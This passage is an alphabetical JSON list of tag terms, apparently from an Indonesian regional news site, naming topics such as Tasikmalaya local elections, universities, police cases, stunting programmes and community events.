Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke11 Umtas"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Momentum Refleksi Umtas"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Induk Cikurubuk"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedagang Pakaian Tradisional"},{"term":"Pedagang Tutup Usaha"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Neni Nuraeni"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Visit Tasikmalaya 2027"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Wapres Gibran"},{"term":"Wapres Kunjungi Tasik"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar 